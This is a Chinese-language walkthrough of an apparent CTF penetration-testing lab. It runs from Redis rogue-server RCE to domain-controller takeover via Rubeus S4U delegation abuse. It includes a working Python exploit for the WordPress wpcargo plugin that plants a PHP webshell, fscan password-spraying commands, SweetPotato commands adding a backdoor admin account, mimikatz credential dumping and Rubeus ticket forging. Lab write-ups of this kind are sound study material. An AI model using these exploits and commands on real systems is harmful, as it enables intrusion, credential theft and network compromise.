信息收集

外网打点

fscan开扫

image-20231002201316156

80端口没啥用 就一个centos 然后就是ftp的匿名登录 看了一下也没啥 直接就去看redis这个未授权了

这里的话创建文件的话是没有权限 所以我们尝试去使用工具来进行反弹shell (主从复制RCE)

image-20231002202320251

./redis-rogue-server.py —rhost 39.99.136.166 —lhost xx.xx.xxx.xxx

因为这个命令太难看了 所以使用python交互一下

image-20231002202440595

想读取flag发现没有权限

image-20231002202526060

然后就去尝试提权操作

还是三个方法挨个试(suid sudo 内核)

1
find / -perm /4000 2>/dev/null

image-20231002202730230

觉得这个base64很眼熟 于是上网站上找一下

image-20231002202817191

image-20231002202908054

内网渗透

先查看内网ip

image-20231002203044113

发现没有这个命令 于是上传cdk上去执行

image-20231002204121390

上传fscan扫描内网

1
2
3
4
5
6
7
8
9
172.22.2.3   域控  win

172.22.2.7 ---> 这是getshell的linux机器

172.22.2.16 mssqlserver win

172.22.2.18 web02 ubuntu wordpress

172.22.2.34 client01/域内机器

整理收集到的信息 看到了这个wordpress这个东西 老样子直接拿wpscan老扫

先去搭建隧道 (还是使用chisel 这里就不多写了)

image-20231002204926138

搭建成功 开扫

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  172.22.2.18:80  ...  OK
[+] URL: http://172.22.2.18/ [172.22.2.18]
[+] Started: Mon Oct 2 20:50:32 2023

[proxychains] Strict chain ... 101.42.39.110:7777 ... 172.22.2.18:80 ... OK
Interesting Finding(s):

[+] Headers
| Interesting Entry: Server: Apache/2.4.41 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%

[+] XML-RPC seems to be enabled: http://172.22.2.18/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/

[+] WordPress readme found: http://172.22.2.18/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%

[+] Upload directory has listing enabled: http://172.22.2.18/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%

[+] The external WP-Cron seems to be enabled: http://172.22.2.18/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299

[+] WordPress version 6.0 identified (Insecure, released on 2022-05-24).
| Found By: Rss Generator (Passive Detection)
| - http://172.22.2.18/index.php/feed/, <generator>https://wordpress.org/?v=6.0</generator>
| - http://172.22.2.18/index.php/comments/feed/, <generator>https://wordpress.org/?v=6.0</generator>

[+] WordPress theme in use: twentytwentytwo
| Location: http://172.22.2.18/wp-content/themes/twentytwentytwo/
| Last Updated: 2023-03-29T00:00:00.000Z
| Readme: http://172.22.2.18/wp-content/themes/twentytwentytwo/readme.txt
| [!] The version is out of date, the latest version is 1.4
| Style URL: http://172.22.2.18/wp-content/themes/twentytwentytwo/style.css?ver=1.2
| Style Name: Twenty Twenty-Two
| Style URI: https://wordpress.org/themes/twentytwentytwo/
| Description: Built on a solidly designed foundation, Twenty Twenty-Two embraces the idea that everyone deserves a...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.2 (80% confidence)
| Found By: Style (Passive Detection)
| - http://172.22.2.18/wp-content/themes/twentytwentytwo/style.css?ver=1.2, Match: 'Version: 1.2'

[+] Enumerating All Plugins (via Passive Methods)
[+] Checking Plugin Versions (via Passive and Aggressive Methods)

[i] Plugin(s) Identified:

[+] wpcargo
| Location: http://172.22.2.18/wp-content/plugins/wpcargo/
| Last Updated: 2023-08-26T14:28:00.000Z
| [!] The version is out of date, the latest version is 6.13.3
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 6.x.x (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://172.22.2.18/wp-content/plugins/wpcargo/readme.txt

[+] Enumerating Config Backups (via Passive and Aggressive Methods)
[proxychains] Strict chain ... 101.42.39.110:7777 ... 172.22.2.18:80 ... OK > (0 / 137) 0.00% ETA: ??:??:??
[proxychains] Strict chain ... 101.42.39.110:7777 ... 172.22.2.18:80 ... OK
[proxychains] Strict chain ... 101.42.39.110:7777 ... 172.22.2.18:80 ... OK
[proxychains] Strict chain ... 101.42.39.110:7777 ... 172.22.2.18:80 ... OK
[proxychains] Strict chain ... 101.42.39.110:7777 ... 172.22.2.18:80 ... OK
[proxychains] Strict chain ... 101.42.39.110:7777 ... 172.22.2.18:80 ... OK > (19 / 137) 13.86% ETA: 00:00:05
[proxychains] Strict chain ... 101.42.39.110:7777 ... 172.22.2.18:80 ... OK > (40 / 137) 29.19% ETA: 00:00:03
Checking Config Backups - Time: 00:00:02 <=========================================================================================> (137 / 137) 100.00% Time: 00:00:02

[i] No Config Backups Found.

[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register

[+] Finished: Mon Oct 2 20:50:48 2023
[+] Requests Done: 172
[+] Cached Requests: 5
[+] Data Sent: 42.632 KB
[+] Data Received: 250.835 KB
[+] Memory used: 263.754 MB
[+] Elapsed time: 00:00:16

wordpress 一般都是先从插件入手, 实在不行了再去爆破用户名密码

wpcargo 插件存在未授权 RCE, exp 如下

https://wpscan.com/vulnerability/5c21ad35-b2fb-4a51-858f-8ffff685de4a

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
import sys
import binascii
import requests

# This is a magic string that when treated as pixels and compressed using the png
# algorithm, will cause <?=$_GET[1]($_POST[2]);?> to be written to the png file
payload = '2f49cf97546f2c24152b216712546f112e29152b1967226b6f5f50'

def encode_character_code(c: int):
return '{:08b}'.format(c).replace('0', 'x')

text = ''.join([encode_character_code(c) for c in binascii.unhexlify(payload)])[1:]

destination_url = 'http://172.22.2.18/'
cmd = 'id'

# With 1/11 scale, '1's will be encoded as single white pixels, 'x's as single black pixels.
requests.get(
f"{destination_url}wp-content/plugins/wpcargo/includes/barcode.php?text={text}&sizefactor=.090909090909&size=1&filepath=/var/www/html/webshell.php"
)




# We have uploaded a webshell - now let's use it to execute a command.
print(requests.post(
f"{destination_url}webshell.php?1=system", data={"2": cmd}
).content.decode('ascii', 'ignore'))

image-20231002205425378

这里记得写马进去 才去连接

image-20231002210235208

蚁剑尝试进行连接

image-20231002210153422

ps -aux 的话发现运行了smb这个服务 但是这里感觉没啥用 就去查看配置文件

image-20231002210316560

查看wordpress的配置文件发现了这个数据账号密码

netstat -anl进行查看

image-20231002210655743

发现只有本地用户才能访问这个数据库 那么就得在挂一层代理了 但是这里的话我们使用adminer.php这个方法

下载下来上传到html这个目录下

image-20231002211020823

然后直接去访问

登录成功后 切换数据库

image-20231002211136394

image-20231002211232987

找到第二个flag 然后第二表的名字很有意思

image-20231002211333708

列名是密码 那么我们导出全部数据

然后复制内容到这个1.txt中

使用python脚本将密码给提取出来

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
import re

filename = "1.txt"
output_filename = "pass.txt"

# 从文件中读取数据
with open(filename, "r") as file:
data = file.readlines()

# 使用正则表达式提取字符串
pattern = r"'(.*?)'"
strings = [re.findall(pattern, item)[0] for item in data]

# 将结果输出到文件
with open(output_filename, "w") as file:
for string in strings:
file.write(string + "\n")

结合我们刚开始收集到的信息 172.22.2.16这个ip使用windwos主机来当服务器来设置了mssql 并且开启了1433端口 并且我们前面还收集到了 这smb这个服务 于是我们使用上面获取的密码进行爆破

1
2
./fscan_amd64  -h 172.22.2.0/24 -m smb -pwdf pass.txt
./fscan_amd64 -h 172.22.2.0/24 -m mssql -pwdf pass.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
./fscan_amd64  -h 172.22.2.0/24 -m smb -pwdf pass.txt

___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
-m smb start scan the port: 445
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 172.22.2.3 is alive
(icmp) Target 172.22.2.7 is alive
(icmp) Target 172.22.2.16 is alive
(icmp) Target 172.22.2.18 is alive
(icmp) Target 172.22.2.34 is alive
[*] Icmp alive hosts len is: 5
172.22.2.3:445 open
172.22.2.34:445 open
172.22.2.16:445 open
172.22.2.18:445 open
[*] alive ports len is: 4
start vulscan
[+] SMB:172.22.2.18:445:administrator pAssw0rd
[+] SMB:172.22.2.16:445:admin pAssw0rd
已完成 4/4

扫描完这个smb的话 登录上去发现没啥用(是空的) 于是尝试去扫这个 mssql服务

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
./fscan_amd64  -h 172.22.2.0/24 -m mssql -pwdf pass.txt

/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
-m mssql start scan the port: 1433
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 172.22.2.16 is alive
[*] Icmp alive hosts len is: 1
172.22.2.16:1433 open
[*] alive ports len is: 1
start vulscan
[+] mssql:172.22.2.16:1433:sa ElGNkOiC
已完成 1/1

爆破出了这个172.22.2.16的服务器账号密码

于是尝试进行登录

(这里使用的这个工具叫做MUDT)

1
& 'C:\Program Files\Java\jdk1.8.0_202\bin\java.exe' -jar .\Multiple.Database.Utilization.Tools-2.1.1-jar-with-dependencies.jar

这里使用这个命令进行登录

image-20231002212509325

image-20231002212533573

成功连接该数据库

这里找遍了目录发现没有flag 于是猜测藏在这个Administrator用户里 于是尝试进行提权操作

这里的话尝试SweetPotato.exe来进行提权————-(刚开始写的时候有点懵 这里补充写一下为什么使用这个提权的原因)

  • 第一点

就是我们这里登录是服务账户 并且是windows系统 (但这里并不能完全确认使用Potato这个工具)

  • 第二点

就是我们使用了whoami /priv发现其开启了SeImpersonatePrivilege这个权限

image-20231003144203530

(直接拿别人的图了 就不上靶机上重新演示了)

  • 以上两点刚好满足了我们使用potato的这个条件 于是这里我们就可以使用potato这个工具了

以下是提权过程·

  • 第一步

image-20231002213023315

  • 第二步

上传SweetPotato.exe工具

image-20231002213209802

  • 开始提权

image-20231002213258829

拿下管理员权限

因为不知道flag藏在哪 文件名也不知道 使用dir命令没有反应…….

image-20231002213757844

发现3389端口开着呢 于是我们使用管理员权限给本机添加个账号 并且加入本地管理员组

1
2
C:/Users/Public/SweetPotato.exe -a "net user Ke1nys qwer1234! /add"
C:/Users/Public/SweetPotato.exe -a "net localgroup administrators Ke1nys /add"

RDP进行连接

image-20231002214041936

直接去访问这个Administrator用户

image-20231002214127329

拿到第三个flag

最后的话肯定是拿域控了

因为我们现在是本地管理员 可以有权限读取本地hash值 于是我们传入mimikatz进行读取

1
2
privilege::debug
sekurlsa::logonpasswords full

这里记得要以管理员的身份运行 否则会报错

image-20231002214840666

一个一个翻,可以翻到MSSQLSERVER$这个用户,MSSQLSERVER 配置了到域控的约束委派, 可以通过 S4U 伪造高权限 ST 拿下域控,并且似乎只有他的NTLM哈希可用,我们用Rubeus申请访问自身的服务票据

(这里的话不使用bloodhound的原因就是我们新创建的用户只是本地管理员用户 并不是域用户 所以不能使用bloodhound这个东西来获取域内环境的联系)

这里的话是使用Rubeus这个工具

1
.\Rubeus.exe asktgt /user:MSSQLSERVER$ /rc4:f05a1195c832a5d5bf080c8bed5ac227 /domain:xiaorang.lab /dc:DC.xiaorang.lab /nowrap

image-20231002215710933

抓到后伪造这个域管用户的ST 然后注入票据

1
.\Rubeus.exe s4u /impersonateuser:Administrator /msdsspn:CIFS/DC.xiaorang.lab /dc:DC.xiaorang.lab /ptt /ticket:你上面抓到的服务票据

image-20231002215954416

成功注入

1
type \\DC.xiaorang.lab\C$\Users\Administrator\flag\flag04.txt

读取flag

image-20231002220136592

这里的话其实使用kekeo这工具也行其实

偷张图 不知道他咋整的

image-20231002223239748